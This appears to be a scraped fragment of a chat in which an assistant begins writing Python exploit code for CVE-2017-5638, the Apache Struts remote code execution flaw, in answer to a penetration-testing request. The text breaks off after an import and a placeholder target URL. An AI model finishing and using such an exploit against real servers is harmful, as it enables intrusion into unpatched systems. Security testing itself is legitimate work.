 add in code snippet examples for testing the cve in a penetration test scenario
1 / 2
Certainly! Here are code snippet examples for testing the first two CVEs mentioned:
1. CVE-2017-5638 (Apache Struts Remote Code Execution):
Python code to exploit the vulnerability:
python Copy code
import requests
target_url = "http://target-website.com/struts2-showcase/index.action"